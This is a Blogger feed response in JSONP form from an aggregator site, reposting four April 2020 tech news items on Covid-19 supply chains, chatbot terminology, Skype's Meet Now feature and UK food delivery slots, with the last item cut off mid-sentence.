jQuery112409955213546945276_1768733134778({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-18T02:28:20.523+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=15024\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=15020\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=15028\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"15024"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3558801778032225955"},"published":{"$t":"2020-04-04T15:28:00.001+05:30"},"updated":{"$t":"2020-04-04T15:28:05.500+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Major disruption: How Covid-19 is affecting supply chains worldwide"},"content":{"type":"html","$t":"\u003Cimg width=\"563\" height=\"383\" src=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-563x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-563x383.jpg 563w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-768x522.jpg 768w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1.jpg 816w\" sizes=\"(max-width: 563px) 100vw, 563px\" data-attachment-id=\"615540\" data-permalink=\"https:\/\/www.slashgear.com\/major-disruption-how-covid-19-is-affecting-supply-chains-worldwide-04615538\/covid-19-supply-chains-1\/\" data-orig-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1.jpg\" data-orig-size=\"816,555\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"covid-19-supply-chains-1\" data-image-description=\"\" data-medium-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-563x383.jpg\" data-large-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1.jpg\" \/\u003EWith entire countries coming to a standstill to curb the rapid spread of the coronavirus, it will soon take its toll on supply chains around the world. The disrupted network of companies, factories and manufacturers could greatly affect the products we take for granted. Tech products, equipment, fashion, cars and other products are likely to have a stunted year ahead. … \u003Ca href=\"https:\/\/www.slashgear.com\/major-disruption-how-covid-19-is-affecting-supply-chains-worldwide-04615538\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2RaGpPg\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3558801778032225955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/major-disruption-how-covid-19-is.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3558801778032225955"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3558801778032225955"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/major-disruption-how-covid-19-is.html","title":"Major disruption: How Covid-19 is affecting supply chains worldwide"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1331930157461446112"},"published":{"$t":"2020-04-04T15:03:00.001+05:30"},"updated":{"$t":"2020-04-04T15:03:22.958+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Machine language: The definitive guide to chatbot terminology"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/cdn0.tnwcdn.com\/wp-content\/blogs.dir\/1\/files\/2020\/04\/1-6-796x417.jpg\" width=\"796\" height=\"417\" \/\u003E\u003Cbr \/\u003E\nIn the glory days of AOL Instant Messenger, back when screen names and away messages were serious literary pursuits, a mysterious chat maverick strode about the dial-up frontier and schooled legions of uncouth adolescents in the art of conversation. Who was this rogue wordsmith, this tireless vexer of pre-teen millennials? Surely no mortal could generate replies with such speed, charm, and unflinching certainty. Turns out it was a bot, an artificial chat companion named\u0026nbsp;SmarterChild, and it was sublime. No matter the topic, intensity, or logic of conversational challengers, SmarterChild always had the final word. Backed into a corner, it would…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/thenextweb.com\/syndication\/2020\/04\/04\/machine-language-the-definitive-guide-to-chatbot-terminology\/?utm_source=social\u0026amp;utm_medium=feed\u0026amp;utm_campaign=profeed\"\u003EThis story continues\u003C\/a\u003E at The Next Web\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Next Web https:\/\/ift.tt\/2UYCAOc\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1331930157461446112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/machine-language-definitive-guide-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1331930157461446112"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1331930157461446112"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/machine-language-definitive-guide-to.html","title":"Machine language: The definitive guide to chatbot terminology"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5484810462414502270"},"published":{"$t":"2020-04-04T14:21:00.001+05:30"},"updated":{"$t":"2020-04-04T14:21:13.807+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Skype introduces video meetings with no sign-up needed for those wanting a Zoom alternative"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/how-to\/skype\"\u003ESkype\u003C\/a\u003E has brought in a new type of video call whereby no one has to sign up for an account to join the chat, in a similar convenient vein to Zoom – except in the case of Skype, not even the host needs to sign up for the service, or install anything.\u003C\/p\u003E\n\u003Cp\u003ESkype describes the new Meet Now feature as a “hassle-free way to connect” with other folks that doesn’t require signing up to any account, or downloading any software. You can simply head over to a web page and start a meeting in a few clicks directly from there, inviting anyone you wish, who can then subsequently join just as easily.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/new-facebook-messenger-app-is-a-great-alternative-to-zoom-for-windows-and-mac\"\u003ENew Facebook Messenger app is another alternative to Zoom\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/6-ways-to-protect-your-familys-online-privacy\"\u003E6 ways to protect your family’s online privacy\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/how-to\/skype\"\u003EHow to use Skype\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EFor those who do have the Skype client already installed, you can start the meeting from within the software if you prefer, and obviously easily invite your existing Skype contacts, or equally those who don’t have the program installed.\u003C\/p\u003E\n\u003Cp\u003EThe meeting link doesn’t expire, and the video call isn’t limited in terms of the functionality available. You get in-line chat and reactions, and the ability to blur the background (if you haven’t had time to tidy up your study at home before a meeting, for example). You can also share your screen for work or instructional purposes, and even record the call if you wish (recordings are stored for a period of 30 days).\u003C\/p\u003E\n\u003Cp\u003EIf you want to fire up a Meet Now session in your browser, \u003Ca href=\"https:\/\/www.skype.com\/en\/free-conference-call\/\" target=\"_blank\" rel=\"nofollow\"\u003Ehead here\u003C\/a\u003E, or in your Skype client, click the Meet Now button (next to New Chat) in the left-hand sidebar.\u003C\/p\u003E\n\u003Ch3\u003EZoom and gloom\u003C\/h3\u003E\n\u003Cp\u003EAs you’ve doubtless seen, Zoom has experienced a massive surge in user numbers due to the coronavirus lockdown, and folks staying – or working – from home taking advantage of how easy it is to set up meetings with the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/best\/best-video-conferencing-software\"\u003Evideo conferencing\u003C\/a\u003E service.\u003C\/p\u003E\n\u003Cp\u003EHowever, this spike in usage has cast a harsh spotlight on Zoom’s security, with a lot of worries and question marks over how tight it may be, with various flaws in Mac and Windows security having recently been highlighted.\u003C\/p\u003E\n\u003Cp\u003EFor its part, Zoom has said it’s \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/zoom-could-be-stealing-your-windows-password-hacking-your-webcam\"\u003Efreezing any product development to focus on tightening up security\u003C\/a\u003E, with a comprehensive review planned – and its entire engineering team will be working on this.\u003C\/p\u003E\n\u003Cp\u003ETo compound Zoom’s misery, however, it seems like the service’s infrastructure is groaning under the weight of all these new users too, as we have \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/zoom-is-buckling-under-the-strain-of-remote-working-and-distance-learning\"\u003Erecently seen outages in Europe and the US\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003ESo Zoom is struggling to juggle a lot of balls in terms of maintaining service right now, perhaps while applying updates as per the engineering team’s instructions, and it seems that Skype wants to capitalize on this by trying to tempt users away from its rival with a similarly easy-to-use and convenient video call offering.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThese are the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/mobile-computing\/laptops\/best-laptops-1304361\"\u003Ebest laptops\u003C\/a\u003E of 2020\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EVia \u003Ca href=\"https:\/\/www.engadget.com\/2020-04-03-skype-meet-now-zoom.html\" target=\"_blank\"\u003EEngadget\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2V3vaJd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5484810462414502270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/skype-introduces-video-meetings-with-no.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5484810462414502270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5484810462414502270"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/skype-introduces-video-meetings-with-no.html","title":"Skype introduces video meetings with no sign-up needed for those wanting a Zoom alternative"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-41467251085859998"},"published":{"$t":"2020-04-04T13:51:00.001+05:30"},"updated":{"$t":"2020-04-04T13:51:07.085+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Which food delivery services have slots available this weekend?"},"content":{"type":"html","$t":"\u003Cp\u003EThe number of available food delivery slots in the UK has increased in the last week. On Wednesday, \u003Ca href=\"https:\/\/www.tesco.com\/groceries\" target=\"_blank\" rel=\"nofollow\"\u003ETesco\u003C\/a\u003E announced it had made an extra 120,000 food delivery and click-and-collect slots available, taking its total \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/which-online-food-delivery-services-have-slots-mar-31\" target=\"_blank\"\u003Efood delivery\u003C\/a\u003E capacity to around 780,000 - and the supermarket has promised it will add another 100,000 in the coming weeks.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EYesterday, too, \u003Ca href=\"https:\/\/www.sainsburys.co.uk\/shop\/gb\/groceries\" target=\"_blank\" rel=\"nofollow\"\u003ESainsbury\u003C\/a\u003E's released a statement announcing that by Easter it will have almost doubled its \u003Ca href=\"https:\/\/www.techradar.com\/uk\/best\/best-online-grocery-delivery-services-amazonfresh-vs-freshdirect-vs-instacart\" target=\"_blank\"\u003Egrocery delivery\u003C\/a\u003E and click-and-collect slots in three weeks, taking the number of available slots from 370,000 to 600,000 online food delivery and click-and-collect slots available by Easter. \"[We] will continue to add more capacity over the coming weeks,\" said Sainsbury's chief executive Mike Coupe.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EOnline supermarket \u003Ca href=\"https:\/\/www.ocado.com\/webshop\/startWebshop.do\" target=\"_blank\" rel=\"nofollow\"\u003EOcado\u003C\/a\u003E, \u003Ca href=\"https:\/\/quickshop.coop.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003ECo-Op\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.iceland.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003EIceland\u003C\/a\u003E claim to be making new food delivery slots available throughout the day as well. And if you can get through the online queue, \u003Ca href=\"https:\/\/groceries.morrisons.com\/browse\" target=\"_blank\" rel=\"nofollow\"\u003EMorrisons\u003C\/a\u003E has increased its limit of three items per customers to four, so that customers can continue to donate to food banks.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EDespite this, demand for ordering food online remains extremely high. And with increased calls from the government to stay at home this weekend, booking a food delivery slot still won't be easy. So which supermarkets have slots? And which other services are still running?\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ERead on for our round-up of which food delivery services are delivering this weekend - plus our best tips for how to get a food delivery slot if you need one.\u003C\/p\u003E\n\u003Ch3\u003EFood delivery: quick links\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003EGrocery delivery\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EAmazon Fresh\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.amazon.co.uk\/Amazon-Fresh-UK-Grocery-Shopping\/b?ie=UTF8\u0026amp;node=6723205031\" target=\"_blank\" rel=\"nofollow\"\u003Egrocery delivery to select cities\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EAmazon Pantry\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.amazon.co.uk\/Amazon-Pantry\/b?node=5782660031\" target=\"_blank\" rel=\"nofollow\"\u003Eorder everyday food essentials with Prime delivery\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EAsda\u003C\/strong\u003E - \u003Ca href=\"https:\/\/groceries.asda.com\/\" target=\"_blank\" rel=\"nofollow\"\u003Eno delivery slots available\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ECo-op\u003C\/strong\u003E - \u003Ca href=\"https:\/\/quickshop.coop.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003Erestricted to 20 item limit, not available in many areas\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EIceland\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.iceland.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003Eprioritising elderly or vulnerable customers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EMorrisons\u003C\/strong\u003E - \u003Ca href=\"https:\/\/groceries.morrisons.com\/browse\" target=\"_blank\" rel=\"nofollow\"\u003Eno new delivery slots available\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EOcado\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.ocado.com\/webshop\/startWebshop.do\" target=\"_blank\" rel=\"nofollow\"\u003Eno delivery slots available\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESainsbury's\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.sainsburys.co.uk\/shop\/gb\/groceries\" target=\"_blank\" rel=\"nofollow\"\u003Esome slots available but not accepting new customers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ETesco\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.tesco.com\/groceries\" target=\"_blank\" rel=\"nofollow\"\u003Enew delivery slots throughout the day\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EWaitrose\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.waitrose.com\/ecom\/shop\/browse\/groceries\" target=\"_blank\" rel=\"nofollow\"\u003Eprioritising elderly or vulnerable customers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003ERecipe box and meal delivery\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EAllplants\u003C\/strong\u003E - \u003Ca href=\"https:\/\/allplants.com\/\" target=\"_blank\" rel=\"nofollow\"\u003Eplant-based meal delivery, cooked by chefs\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EFeast Box\u003C\/strong\u003E - \u003Ca href=\"https:\/\/feastbox.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003E£20 off your first world food recipe box\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EMindful Chef\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.mindfulchef.com\/\" target=\"_blank\" rel=\"nofollow\"\u003Ehealthy recipe boxes with fresh ingredients for you to cook\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESimplyCook\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.simplycook.com\/\" target=\"_blank\" rel=\"nofollow\"\u003EGet a £3 trial recipe box to cook at home\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EPizza delivery\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EDomino's\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.dominos.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003E50% off pizza when you spend £35 or more\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EPizza Hut\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.pizzahut.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003Eget two medium pizzas and a classic side for £20\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EPapa John's\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.papajohns.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003Econtact-free pizza delivery\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003ETakeaway delivery\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EDeliveroo\u003C\/strong\u003E - \u003Ca href=\"https:\/\/deliveroo.co.uk\/\" target=\"_blank\" rel=\"nofollow\"\u003Etakeaway delivery from top restaurants\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EJust Eat\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.just-eat.co.uk\/?ppc=1\u0026amp;msclkid=c546ab5f5fce127c5156f5de8e2cd5b1\u0026amp;utm_source=bing\u0026amp;utm_medium=cpc\u0026amp;utm_campaign=Brand_Pure%20Brand_Exact%20%3Bje-main%3Abrand%3Bje-sub%3Apure%20brand\u0026amp;utm_term=just%20eat\u0026amp;utm_content=Pure%20Brand%20-%20%5Bjust%20eat%5D\u0026amp;gclid=CJbllaiGwugCFRNBHQkdhzUPtw\u0026amp;gclsrc=ds\" target=\"_blank\" rel=\"nofollow\"\u003Etakeaway delivery from local restaurants\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EUber Eats\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.ubereats.com\/gb\" target=\"_blank\" rel=\"nofollow\"\u003Etakeaway delivery from your favourite restaurants\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EAlcohol delivery\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EBeer Hawk\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.beerhawk.co.uk\/\"\u003Efree delivery on beer orders over £50\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EThe Drink Shop\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.thedrinkshop.com\/offers\"\u003E20% off selected wine, beer and spirits\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EVinatis\u003C\/strong\u003E - \u003Ca href=\"https:\/\/www.vinatis.co.uk\/wine-sales\"\u003Eup to 50% off select wines\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003EHow to get a food delivery slot\u003C\/h3\u003E\n\u003Cp\u003EMost supermarkets are requesting that you visit stores in person, if you can, so they can prioritise food delivery slots for elderly or vulnerable customers. Some, such as Waitrose, have closed their websites to new customers to help them do this. Others, including Sainsbury's, have been in touch with loyalty card holders who are aged over 70.\u003C\/p\u003E\n\u003Cp\u003EIf you're a vulnerable person - or you know someone who is - \u003Ca href=\"https:\/\/www.gov.uk\/coronavirus-extremely-vulnerable\" target=\"_blank\"\u003Eyou can register for support on the government's website\u003C\/a\u003E. Tesco is prioritising orders for people on the government's vulnerable list, and will be in touch with anyone who is by email.\u003C\/p\u003E\n\u003Cp\u003EOur best advice, if you need to order food online, is to keep checking the website of your local supermarket throughout the day. If you can sign up for an account, do: this will make it easier for you to find a delivery slot in future. And book your delivery slot first - once you have one, most supermarkets give you around an hour to place your order.\u003C\/p\u003E\n\u003Cp\u003EFinally, if you can't get hold of a grocery delivery slot, don't forget that some meal delivery services are still operating too. Recipe box services like \u003Ca href=\"https:\/\/www.mindfulchef.com\/\" target=\"_blank\" rel=\"nofollow\"\u003EMindful Chef\u003C\/a\u003E deliver fresh ingredients to your door for you to cook, while meal delivery companies such as \u003Ca href=\"https:\/\/allplants.com\/\" target=\"_blank\" rel=\"nofollow\"\u003EAllplants\u003C\/a\u003E will drop off meals that have been cooked by their chefs.\u0026nbsp;\u003C\/p\u003E\n\u003Ch3\u003EMorrisons' £35 food box delivery\u003C\/h3\u003E\n\u003Cp\u003ETwo weeks ago Morrisons launched a food box delivery service that aimed to supply customers who can't get to the shops with essential items. \"A \u003Ca href=\"https:\/\/www.morrisons.com\/food-boxes\/boxes\" target=\"_blank\" rel=\"nofollow\"\u003EMorrisons Food Box\u003C\/a\u003E could be a real help if you can’t currently get to a store to stock up on essentials,\" says the site. \"We will deliver a box of selected food and household items straight to your door.\u003C\/p\u003E\n\u003Cp\u003EUnfortunately, Morrisons' food box delivery service doesn't currently have any available delivery slots. The company says it is \"doing everything we can to increase capacity\" - and we'll let you know as soon as we find any new delivery slots.\u003C\/p\u003E\n\u003Cp\u003EWhen will more online grocery delivery slots become available? The short answer is that no one knows for sure. However, the major supermarkets are working around the clock to speed up the supply chain, and while it currently looks like it'll be mid-April before many new food delivery slots are opened up, we are seeing slots 